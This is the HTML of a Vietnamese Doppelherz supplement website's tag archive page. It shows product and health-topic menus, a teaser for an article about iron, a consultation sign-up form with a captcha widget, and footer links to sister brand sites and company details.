<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="f96547ff50df995e878e6dec9543fd3d" id="content" class="blog-wrapper blog-archive page-wrapper">
		
<div class="row align-center">
	<div class="large-10 col">
	
		<div id="post-list">
		
		
  
    <div class="row large-columns-3 medium-columns- small-columns-1 has-shadow row-box-shadow-1 row-box-shadow-1-hover" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://doppelherz.vn/sat-la-gi-nhung-vai-tro-quan-trong-cua-sat/" class="plain" aria-label="Sắt là gì? Những vai trò quan trọng của sắt đối với cơ thể ">
								<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/07/sat-la-gi-anh-dai-dien.jpg 400w, https://doppelherz.vn/wp-content/uploads/2022/07/sat-la-gi-anh-dai-dien-280x280.jpg 280w, https://doppelherz.vn/wp-content/uploads/2022/07/sat-la-gi-anh-dai-dien-100x100.jpg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/07/sat-la-gi-anh-dai-dien.jpg" /><noscript><img width="400" height="400" src="https://doppelherz.vn/wp-content/uploads/2022/07/sat-la-gi-anh-dai-dien.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/2022/07/sat-la-gi-anh-dai-dien.jpg 400w, https://doppelherz.vn/wp-content/uploads/2022/07/sat-la-gi-anh-dai-dien-280x280.jpg 280w, https://doppelherz.vn/wp-content/uploads/2022/07/sat-la-gi-anh-dai-dien-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/sat-la-gi-nhung-vai-tro-quan-trong-cua-sat/" class="plain">Sắt là gì? Những vai trò quan trọng của sắt đối với cơ thể </a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Dù bất kỳ độ tuổi nào thì sắt luôn được xếp vào top những khoáng [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
			</div>
	</div>

</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="7a45a19b408788b7dc7f9c4b8aaef51d" class="section homebooking" id="section_1800055806">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1139079046" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1139079046 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-404526296">


	<div id="col-632674604" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1732097511" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/cong-dung-cua-sat/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-3913405558" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-3913405558"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-3913405558"), turnstile.render("#cf-turnstile-cf7-3913405558", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-3913405558"> <style>#cf-turnstile-cf7-3913405558 { margin-left: -15px; }</style> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-3913405558')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-3913405558');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1732097511 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1189826584" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1189826584 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1800055806 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1800055806 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1800055806 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="9bdcbb7bfcc0c81df727ab65fd78b0a5" class="section" id="section_1989281279">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1469459625" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1469459625 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1078423127">


	<div id="col-904530758" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-2660174822" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-2660174822 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2660174822 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1499560553" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1226236459" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-1226236459 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1226236459 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1818370686" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-161819406">


	<div id="col-523169913" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-4132044911" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-4132044911 {
  color: rgb(255,255,255);
}
#text-4132044911 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-523169913 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1252096262" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1553485134" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-1553485134 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1553485134 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1252096262 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1392358925" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1685512661" class="text">
		

